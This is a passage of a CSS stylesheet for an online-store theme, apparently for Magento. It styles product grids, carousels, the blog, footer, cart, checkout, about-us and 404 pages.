.product-info-downloadable-custom #downloadable-links-list input {
  margin: 0;
}
.product-info-downloadable-custom .field.downloads .price-container .price-wrapper {
  padding-left: 10px;
}
.product-info-downloadable-custom .field.downloads .price-container:before {
  position: absolute;
}
.product-view .main-detail .items.samples {
  margin-top: 20px;
}
.item-product .info-price .price-box p.price-from,
.item-product .info-price .price-box p.price-to {
  display: inline-block;
  margin: 0;
  line-height: unset;
}
.item-product:hover .quickview-product {
  opacity: 1;
}
.checkout-onepage-success #maincontent {
  text-align: center;
}
.checkout-onepage-success #maincontent .actions-toolbar > .primary {
  float: none;
}
.cms-no-route #maincontent {
  text-align: center;
  padding-top: 50px;
}
.cms-no-route #maincontent ul > li {
  margin-bottom: 10px;
}
.cms-no-route #maincontent .page-title-wrapper {
  text-align: center;
}
.cms-page-view #maincontent {
  line-height: 22px;
}
.cms-page-view #maincontent h2 {
  font-size: 24px;
}
.store-item iframe {
  max-width: 100%;
}
/* style introduct-service */
.introduct-service {
  display: inline-block;
  width: 100%;
}
.introduct_service div {
  float: left;
  width: 25%;
  text-align: center;
}
.introduct_service div:hover {
  color: #ffffff;
}
.introduct_service div:hover:before {
  color: #ffffff;
}
.introduct_service {
  text-transform: uppercase;
}
.delivery {
  border-left: 1px solid #222222;
  padding: 41px 0px;
  background-color: #222222;
  color: #8d8f98;
  font-size: 14px;
  font-weight: 600;
  font-family: 'Rubik', sans-serif;
}
.delivery:first-child {
  border-left: 0;
}
.ship:before,
.shield:before,
.medkit:before,
.support:before {
  content: "";
  font-family: FontAwesome;
  font-size: 36px;
  color: #8d8f98;
}
.ship:before {
  content: "\f21a";
}
.shield:before {
  content: "\f0fa";
}
.medkit:before {
  content: "\f132";
}
.support:before {
  content: "\f1cd";
}
/* end style introduct-service */
.popup_avaiable {
  text-align: center;
}
.popup_avaiable .action_button ul li {
  margin-top: 10px;
}
.select-category .chosen-drop {
  top: 104% !important;
  width: 160% !important;
}
.select-category .chosen-results li {
  padding: 5px 12px !important;
}
.verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label {
  padding: 4px;
}
.loader {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
  top: 50%;
  left: 50%;
  background: #ffffff;
  z-index: 99999999;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.header_main {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.list-ads1 {
  margin-top: 30px;
}
.list-ads1 .item-ads4 {
  margin-bottom: 20px;
  text-align: center;
}
.list-ads1 .row > div:last-child .item-ads4 {
  margin-bottom: 0;
}
.velaServicesInner {
  border: 1px solid #e6e6e6;
  padding-right: 10px;
  padding-left: 10px;
  border-radius: 3px;
  margin-top: 30px;
}
.velaServicesInner .rowFlexMargin {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  margin-left: -15px;
  margin-right: -15px;
}
.velaServicesInner .flexJustifyCenter {
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
}
.velaServicesInner .d-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.velaServicesInner .boxServiceImage {
  margin-right: 15px;
}
.velaServicesInner .boxServiceImage .velaServices .lnr {
  font-size: 40px;
  color: #222222;
}
.velaServicesInner .boxServiceTitle {
  font-weight: 500;
  margin: 0 0 5px;
  font-size: 16px;
  color: #222222;
}
.velaServicesInner .boxServiceDesc {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  color: #888888;
  font-weight: 400;
}
.velaServicesInner .rowFlex > div:not(:last-child) {
  border-right: 1px solid #e6e6e6;
}
.velaServicesInner .rowFlex > div {
  margin: 25px 0;
}
.velaServicesInner .lnr {
  font-size: 0;
  color: #222222;
}
.velaServicesInner .lnr:before {
  font-size: 40px;
}
.velaServicesInner .lnr:hover {
  color: #00acb1;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level2 a:hover {
  text-indent: 10px;
}
.banner_left_1 {
  margin-top: 60px;
  margin-bottom: 50px;
}
.rokan-product-heading {
  padding: 6px 0 10px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.rokan-product-heading.category-tab {
  margin-bottom: 25px;
}
.rokan-product-heading .group-title1 {
  display: block;
}
.rokan-product-heading .group-title1 h2 {
  text-align: center;
  font-size: 30px;
}
.rokan-product-heading .group-title1 h2 .sup-title {
  font-size: 30px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab {
  text-align: center;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li {
  float: none;
  display: inline-block;
  margin-top: 22px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li a {
  font-size: 18px;
}
.rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li.active:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 50%;
  bottom: -11px;
  background-color: #00acb1;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.rokan-product-heading:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.rokan-product-heading.category-tab:before {
  display: none;
}
.rokan-product-heading h2 {
  font-family: 'Rubik', sans-serif;
  font-size: 24px;
  display: block;
  position: relative;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
}
.rokan-product-heading h2 .sup-title {
  font-size: 24px;
  font-family: 'Rubik', sans-serif;
  font-weight: 300;
  color: #222222;
}
.bs-banner {
  position: relative;
  overflow: hidden;
}
.bs-banner .banner-hover:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner .banner-hover:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.bs-banner:hover .banner-hover:before {
  right: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.bs-banner:hover .banner-hover:after {
  top: 50%;
  bottom: 50%;
  background: rgba(255, 255, 255, 0.2);
}
.the_blog .rokan-product-heading {
  margin-bottom: 30px;
}
.the_blog {
  margin-top: 40px;
  margin-bottom: 36px;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div {
  top: -45px;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div.owl-next {
  right: 0;
}
.the_blog .owl-theme .owl-controls .owl-buttons > div.owl-prev {
  right: 25px;
}
body .rokan-onsaleproduct .owl-theme .owl-controls .owl-buttons > div {
  top: -30px;
}
.top_rate,
.new_product,
.banner_left_2 {
  margin-bottom: 60px;
}
.top_rate .product-item,
.new_product .product-item {
  border-bottom: 1px solid #f5f5f5;
  overflow: hidden;
  padding: 16px 0;
}
.top_rate .product-item .product-photo,
.new_product .product-item .product-photo {
  float: left;
  width: 37%;
  padding-right: 10px;
}
.top_rate .product-item .product-info,
.new_product .product-item .product-info {
  overflow: hidden;
  text-align: left;
}
.top_rate .product-item .product-info .product-name,
.new_product .product-item .product-info .product-name {
  margin-bottom: 0;
  font-size: 14px;
  margin-top: 0;
}
.top_rate .product-reviews-summary,
.new_product .product-reviews-summary {
  margin: 7px 0 12px;
}
.menu_left_home1 {
  padding-right: 15px;
}
.sidebar_left_home1 {
  padding-right: 20px;
}
.blog-content .blog-info .blog-title a {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  color: #222222;
  margin: 22px 0 0px 0;
  display: inline-block;
  line-height: 22px;
}
.blog-content .blog-info .blog-title a:hover {
  color: #00acb1;
}
.testi_monial {
  margin-bottom: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
.testi_monial .owl-theme .owl-controls.clickable .owl-page:hover span {
  background-color: #ffffff;
}
.testi_monial .owl-theme .owl-pagination {
  position: unset;
  margin: 30px 0 25px 0;
}
.testi_monial .owl-theme .owl-pagination .owl-page {
  display: inline-block;
  vertical-align: middle;
}
.testi_monial .owl-theme .owl-pagination .owl-page span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin: 0 3px;
  background: #ededed;
}
.testi_monial .owl-theme .owl-pagination .owl-page.active span,
.testi_monial .owl-theme .owl-pagination .owl-page:hover span {
  background-color: #ffffff;
  border-color: #00acb1;
}
.item-testimo {
  text-align: center;
}
.item-testimo .author-test-link {
  display: inline-block;
  width: 80px;
  height: 80px;
  margin-top: -40px;
  position: relative;
}
.item-testimo .author-test-link img {
  border-radius: 50%;
}
.item-testimo .author-test-info h3 {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
  color: #00acb1;
  margin-bottom: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}
.item-testimo .author-test-info span {
  font-size: 13px;
  color: #222222;
}
.testimonialContent {
  background-color: #f2f6f8;
  padding: 85px 10px 60px;
  color: #222222;
  position: relative;
}
.testimonialContent:before {
  width: 30px;
  height: 30px;
  content: "";
  background: url("../images/home1/quocte.png") center center no-repeat;
  position: absolute;
  top: 40px;
  display: block;
  left: 0;
  right: 0;
  margin: auto;
}
.blog-info .time-conment {
  padding: 3px 0 15px;
  line-height: 20px;
  position: relative;
  margin-right: 5px;
  display: inline-block;
  color: #888888;
  font-size: 13px;
}
.blog-info .time-conment .date-time {
  color: #00acb1;
}
.blog-info .short-des {
  position: relative;
  display: inline-block;
  color: #666666;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.d-flex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.rowFlex {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-container .container > .rowFlex.rowFlexMargin {
  padding-bottom: 45px;
  position: relative;
}
.footer-container .container > .rowFlex.rowFlexMargin:after {
  content: "";
  height: 1px;
  background: #e6e6e6;
  position: absolute;
  bottom: 0;
  display: inline-block;
  left: 10px;
  right: 10px;
}
.rowFlexMargin {
  margin-left: -10px;
  margin-right: -10px;
}
.rowFlexMargin .velaBlock {
  margin-bottom: 30px;
  color: #222222;
}
.rowFlexMargin .velaBlock .contacinfo-logo {
  margin-bottom: 20px;
}
.rowFlexMargin .velaBlock .contacinfo-logo img {
  display: block;
  max-width: 100%;
  height: auto;
}
.rowFlexMargin .velaBlock .velaFooterTitle {
  color: #222222;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 35px;
  padding: 20px 0 0 0;
}
.rowFlexMargin .velaBlock .velaFooterLinks {
  margin: 0px;
  padding: 0;
  line-height: 18px;
}
.rowFlexMargin .velaBlock .velaFooterLinks li {
  display: block;
  padding: 7px 0;
}
.rowFlexMargin .velaBlock .velaFooterLinks li a {
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  display: block;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
.rowFlexMargin .velaBlock .velaFooterLinks li a:hover,
.rowFlexMargin .velaBlock .velaFooterLinks li a:focus {
  color: #00acb1;
  text-decoration: none;
  text-indent: 10px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
  font-weight: 500;
  font-size: 18px;
  color: #00acb1;
  margin: 45px 0 40px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item img {
  display: block;
  max-width: 100%;
  height: auto;
  height: 57px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item .wrap {
  margin-left: 10px;
  padding-top: 5px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item label {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item {
  margin-bottom: 12px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item label {
  display: block;
  margin-right: 2px;
  margin-bottom: 6px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item .wrap label {
  padding-top: 8px;
}
.velaNewsletterFooter .newsletterDescription {
  line-height: 31px;
  color: #666666;
}
.velaNewsletterFooter .newsletterDescription span {
  color: #00acb1;
  font-size: 14px;
  font-weight: 500;
}
.form-group {
  margin-bottom: 15px;
}
.velaNewsletterFooter .form-control {
  background: transparent;
  border: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: 15px;
  padding: 10px 0;
  box-shadow: none;
}
.velaNewsletterFooter .btnNewsletter {
  background-color: #303c4b;
  color: #ffffff;
  border: 0;
  font-size: 13px;
  padding: 10px 40px;
  line-height: 22px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
}
.velaNewsletterFooter .btnNewsletter:hover {
  background-color: #00acb1;
}
.velaFooterTitle {
  color: #222222;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 34px;
  padding: 10px 0px;
}
.footer-container.footer {
  padding: 78px 0 0;
  border-top: 1px solid #e6e6e6;
}
.page_footer {
  color: #222222;
  background-color: #fafafa;
  overflow: hidden;
}
.rokan-product-heading h2.pull-left {
  padding: 0;
}
.category-tab .vc_tta-tabs-container {
  margin-right: 0;
}
.categorytab-container.cat_1 .vc_tta-tabs-container .tabs li.active a {
  color: #00acb1;
}
.categorytab-container.cat_1 .vc_tta-tabs-container .tabs li a {
  color: #888888;
}
.vc_tta-tabs-container {
  margin: 0;
  padding: 0px;
  position: relative;
  line-height: 26px;
  margin-right: 75px;
  letter-spacing: 0;
}
.vc_tta-tabs-container .tabs li {
  float: left;
  position: relative;
}
.vc_tta-tabs-container .tabs li a {
  color: #222222;
  position: relative;
  font-size: 14px;
  padding: 0;
}
.vc_tta-tabs-container .tabs li.active a {
  color: #00acb1;
}
.vc_tta-tabs-container .tabs li:not(:last-child) {
  margin-right: 35px;
}
.hot-deal .product-info-cart .actions-primary {
  width: 100%;
}
.product-info-cart .actions-primary {
  display: inline-block;
}
.product-info-cart .actions-primary button {
  border: 1px solid transparent;
}
body .owl-theme .owl-controls .owl-buttons {
  position: unset;
}
body .owl-theme .owl-controls .owl-buttons > div {
  border: 0;
  width: 30px;
  height: 22px;
  background: transparent;
  border-radius: 100%;
  top: -17px;
  opacity: 1;
  visibility: visible;
}
body .owl-theme .owl-controls .owl-buttons > div:before {
  content: "";
  font-family: icomoon;
  font-size: 24px;
  color: #cacaca;
  display: block;
  line-height: 18px;
}
body .owl-theme .owl-controls .owl-buttons > div:hover {
  background: transparent;
  border-color: transparent;
}
body .owl-theme .owl-controls .owl-buttons > div:hover:before {
  color: #00acb1;
  font-size: 36px;
}
body .owl-theme .owl-controls .owl-buttons .owl-prev {
  left: auto;
  right: 15px;
}
body .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\e92f";
  margin-left: -2px;
  font-family: icomoon;
}
body .owl-theme .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
body .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\e930";
  margin-right: -2px;
  font-family: icomoon;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > .open-children-toggle:before {
  content: "\f105";
  font-family: fontawesome;
  right: 20px;
  top: 16px;
  position: absolute;
  font-size: 14px;
  color: #222222;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > .open-children-toggle:before {
  color: #00acb1;
}
.product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  margin: 0 2px;
}
.payment-method li .dis {
  display: none;
}
.payment-method li:hover .en {
  display: none;
}
.payment-method li:hover .dis {
  display: block;
}
.section-featured-categories .rows {
  margin: 0 -19px;
}
.section-featured-categories .wrap-category .owl-item .wp-item {
  padding: 0 20px;
}
.section-featured-categories .wrap-category .owl-item .wp-item {
  border-left: 1px solid #f5f5f5;
}
.section-featured-categories .wrap-category .owl-item.first-active .wp-item {
  border-left: 0;
}
.product-reviews-summary {
  display: block;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  text-align: unset;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
}
.banner_mid_2 .col-banner-left {
  width: 63.7%;
}
.banner_mid_2 .col-banner-right {
  width: 36.3%;
}
.product-rating .product-reviews-summary .reviews-actions {
  display: inline-block;
}
.section-brands {
  margin-bottom: 30px;
}
.section-brands .block-widget-rokanthemes-brand {
  border-top: 1px solid #e6e6e6;
  padding-top: 30px;
  margin-top: 30px;
}
.section-brands .brand-item a img {
  border: none;
  opacity: 0.2;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.section-brands .brand-item a img:hover {
  opacity: 1;
}
.section-brands .item {
  margin: 15px 0;
}
.section-brands .item .brand-item {
  margin: 0;
  margin-right: 30px;
}
.block-widget-rokanthemes-brand .owl-theme .owl-controls .owl-buttons > div {
  top: 40%;
}
.product-options-wrapper .swatch-attribute-label {
  margin-bottom: 10px;
}
body .swatch-option.image:not(.disabled):hover,
body .swatch-option.color:not(.disabled):hover {
  outline: none;
}
body .product-options-wrapper .swatch-option.text,
body .swatch-option {
  border-radius: 100%;
}
body .filter-content .swatch-option,
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  padding: 1px 2px;
  min-width: 30px;
  max-width: 90px;
  height: 30px;
  border-radius: 100%;
}
.item-post-full .post-title a {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #222222;
}
.item-post-full .post-title a:hover {
  color: #00acb1;
}
.post-list-wrapper {
  overflow: hidden;
}
.blog-list-post > div:nth-child(5n) {
  clear: both;
}
.widget-post-tab .post-tab-info h3 a {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
.widget-post-tab .post-tab-info h3 a:hover {
  color: #00acb1;
}
.minicart-wrapper .action.close {
  color: #222222;
  position: absolute;
  top: 11px;
  right: 5px;
  width: 40px;
  line-height: 40px;
  height: 40px;
  text-align: center;
  background-color: transparent;
  box-sizing: border-box;
  z-index: 2222;
  font: 300 24px/40px Arial, "Helvetica Neue", Helvetica, sans-serif;
  border-radius: 50%;
  border-width: 0;
  transition: background-color 0.25s ease 0s;
  opacity: 1;
}
.minicart-wrapper .action.close:before {
  line-height: 38px;
}
.product.attribute.sku {
  line-height: 22px;
  font-size: 14px;
  display: inline-block;
  margin-left: 20px;
}
body .one-step-checkout h1.checkout_header:before {
  border-top: 2px solid #00acb1;
}
body #shipping_method_step_header,
body .one-step-checkout h3 {
  background: #00acb1;
}
body .opcheckout-place span {
  color: #222222;
}
body .opcheckout-place:hover span {
  color: #ffffff;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  line-height: 35px;
}
.cart-container .checkout-methods-items .action.primary span {
  font-size: 12px;
  line-height: inherit;
}
body .cart.table-wrapper .cart.items .col .product-item-name a {
  color: #222222;
}
.cart.table-wrapper .cart.items .col {
  vertical-align: middle;
}
body table td,
body table th,
body table,
body td,
body th,
body .table > tbody + tbody {
  border: 0;
  border-right: 0;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
  margin: 15px 0;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  margin-bottom: 0;
}
.product-grid li:first-child .item-product:before {
  opacity: 0 !important;
  visibility: hidden;
}
.product-grid li:nth-child(4n+1) .item-product:before {
  opacity: 0;
  visibility: hidden;
}
.cms-no-route #maincontent ul > li {
  line-height: 22px;
}
.cms-no-route #maincontent ul > li a {
  margin-top: 20px;
}
#pageContent {
  position: relative;
  overflow: hidden;
  padding: 0 0 30px;
}
#pageContent .velaAboutUsTop {
  padding: 50px 0;
}
#pageContent .rowFlexMargin {
  margin-left: -10px;
  margin-right: -10px;
}
#pageContent .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
#pageContent .velaAboutUsServices {
  padding: 60px 0 120px;
}
#pageContent .velaAboutUsServices.velaAboutUs {
  background-image: url('../images/home1/vela-image2.jpg');
}
#pageContent .velaAboutUsContent {
  max-width: 470px;
}
#pageContent .velaAboutUsTitle {
  position: relative;
  margin: 0 0 51px;
  padding: 0 0 33px;
  font-size: 32px;
  font-weight: 500;
}
#pageContent .velaAboutUsTitle:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 70px;
  height: 2px;
  background-color: #00acb1;
}
#pageContent .velaAboutUsTitle .velaAboutUsDesc {
  margin-bottom: 36px;
  line-height: 32px;
}
#pageContent .velaAboutUsTitle.text-center {
  margin-bottom: 40px;
}
#pageContent .velaAboutUsTitle.text-center:after {
  left: 50%;
  margin-left: -35px;
}
#pageContent .velaPageSubTitle {
  margin: 0 auto 80px;
  max-width: 600px;
  text-align: center;
}
#pageContent .aboutService {
  padding: 38px 30px 56px;
  background-color: #ffffff;
  border: 1px solid #e6e6e6;
}
#pageContent .aboutServiceCounter {
  color: #00acb1;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .aboutServiceHeading {
  margin-bottom: 31px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .velaAboutUsText {
  padding: 120px 0 60px;
  overflow: hidden;
}
#pageContent .velaAboutUsTextHeading {
  position: relative;
  max-width: 560px;
  margin: 0 auto 90px;
  padding: 74px 0 0;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .velaAboutUsTextHeading:before {
  content: '\201C';
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  height: 50px;
  color: #00acb1;
  font-size: 150px;
  line-height: 150px;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
#pageContent .velaAboutUsText .velaContent {
  position: relative;
}
#pageContent .velaAboutUsText .velaContent:before,
#pageContent .velaAboutUsText .velaContent:after {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  display: block;
  width: 300%;
  border-top: 1px solid #e6e6e6;
}
#pageContent .aboutBoxText {
  width: 50%;
  padding: 113px 30px 120px;
}
#pageContent .aboutBoxTextHeading {
  margin: 0 0 30px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .aboutBoxDesc {
  max-width: 475px;
  margin: 0 auto 25px;
}
#pageContent .btnVelaOne {
  display: inline-block;
  padding: 10px 48px;
  color: #ffffff;
  background-color: #00acb1;
  border: 2px solid #00acb1;
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  border-radius: 30px;
}
#pageContent .aboutMember {
  margin-bottom: 65px;
  position: relative;
  text-align: center;
}
#pageContent .aboutMember .aboutMember {
  margin-bottom: 65px;
  position: relative;
  text-align: center;
}
#pageContent .aboutMember .aboutMemberName {
  margin-bottom: 6px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
.post-view .post-content .post-description {
  margin-bottom: 20px;
}
.smart-search #choose_category {
  padding: 4px 15px;
}
._491z ._33ki {
  padding: 8px;
}
.hot-deal .hot-deal-tab {
  text-align: center;
}
.hot-deal .first-active .hot-deal-tab {
  border-left: none;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul {
  border-radius: 0 0 10px 10px;
}
.hot-deal .title-product a {
  font-size: 16px;
  font-weight: 500;
}
.product-reviews-summary .reviews-actions a {
  font-size: 13px;
}
.rightBlock.boxPadding .owl-theme .owl-controls .owl-buttons,
.sidebar_left_home1 .owl-theme .owl-controls .owl-buttons {
  opacity: 0;
  visibility: hidden;
}
.content-cart {
  position: absolute;
  top: 5px;
  right: -120px;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.content-cart > span {
  display: block;
  text-transform: capitalize;
}
.header-container .header-content .mini-cart-wrapper {
  margin-right: 120px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
  border-radius: 0 5px 5px 0 !important;
}
.head-contact {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 400;
  font-size: 14px;
  float: right;
  line-height: 60px;
  border-left: 1px solid #e6e6e6;
  display: flex;
  align-items: center;
}
.head-contact:before {
  content: "\e91f";
  font-family: icomoon;
  font-size: 20px;
  padding: 0 13px 0 23px;
}
.product .value ul {
  padding-left: 18px;
  margin-bottom: 12px;
}
.product .value ul li {
  list-style-type: disc;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-content,
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-details {
  line-height: 22px;
}
.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  text-align: center;
}
.product-item {
  margin: 15px 0;
}
.product-reviews-summary .reviews-actions a.action.view {
  border-right: 1px solid #e6e6e6;
  padding-right: 5px;
  margin-right: 0;
}
.the_blog .product-item {
  padding: 0 10px;
}
.the_blog .product-item img {
  border-radius: 10px;
}
.velaNewsletterFooter .velaFooterTitle {
  padding: 20px 0 0 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
  border: 1px solid #e6e6e6;
  border-left: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul {
  border: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
  border-radius: 0 0 10px 10px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > a {
  color: #00acb1;
}
body .swatch-attribute.size .swatch-option,
body .swatch-attribute.manufacturer .swatch-option {
  background: #ffffff;
  color: #222222;
  outline: none;
}
body .swatch-attribute.size .swatch-option:hover,
body .swatch-attribute.manufacturer .swatch-option:hover {
  background: #00acb1;
  color: #ffffff;
  outline: none;
}
body .swatch-option:not(.disabled):hover {
  background: #00acb1;
  color: #ffffff;
}
.filter-current .filter-label {
  margin-bottom: 5px;
}
body .chosen-container .chosen-results li.highlighted {
  background-color: #00acb1;
  color: #ffffff;
}
.sidebar-main-1 {
  padding-right: 10px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item.contacinfo-email {
  color: #222222;
}
.product-info-cart .actions-primary button:hover {
  border-color: #00acb1;
}
.review-item,
body .minicart-items-wrapper {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.product-view .detail-info-product-view .price-box .old-price,
.wrapper_quickview_item .detail-info-product-view .price-box .old-price,
.product-view .detail-info-product-view .price-box .old.price,
.wrapper_quickview_item .detail-info-product-view .price-box .old.price {
  color: #222222;
}
.detail-info-product-view {
  padding-left: 25px;
}
.pages .items {
  font-weight: 400;
}
.sort-pagi-bar-bottom .toolbar-products {
  margin-bottom: 63px;
  margin-top: 30px;
  text-align: left;
  display: block;
  padding-top: 30px;
  border-top: 1px solid #e6e6e6;
}
.product-list li:last-child .item-product {
  border: 0;
}
.products-list .item-product:after {
  height: 100%;
}
.product-options-wrapper .swatch-attribute.manufacturer {
  width: 55%;
}
body .swatch-attribute.size .swatch-option.text {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
}
.quick-view-content .wrapper_quickview_item .detail-info-product-view .attr-info .product-options-bottom .actions {
  display: inline-block;
}
.quick-view-content .wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link {
  margin: 0;
}
.cart-container .checkout-methods-items .action.primary {
  background: #00acb1;
  color: #ffffff;
  padding: 0 15px;
  height: 50px;
  line-height: 48px;
  border: none;
}
.cart-container .checkout-methods-items .action.primary:hover {
  border: none;
}
.page-title-wrapper {
  margin-top: 40px;
}
.block {
  margin-bottom: 0;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky {
  margin-right: 0;
}
.header-container .header-content .minicart-items-wrapper {
  max-height: 246px;
  overflow: auto;
}
.limiter .control {
  height: 40px;
  border: 1px solid #e6e6e6;
  border-radius: 30px;
  padding: 0 20px 0 10px;
}
.limiter .control .limiter-options {
  border: none;
  margin: 0;
}
.zoom-image-thumb img,
.post-images img,
.blog-post-thumb img {
  border-radius: 3px;
}
/* 404 */
.cms-no-route .page-title-wrapper {
  display: none;
}
.cms-no-route .column.main .container h1 {
  font-size: 250px;
  color: #e6e6e6;
  line-height: 250px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container h4 {
  text-transform: uppercase;
  font-weight: 600;
  color: #7b7b7b;
  margin-top: 30px;
  font-size: 14px;
  margin-bottom: 0;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container h2 {
  color: #222222;
  font-size: 50px;
  font-weight: 500;
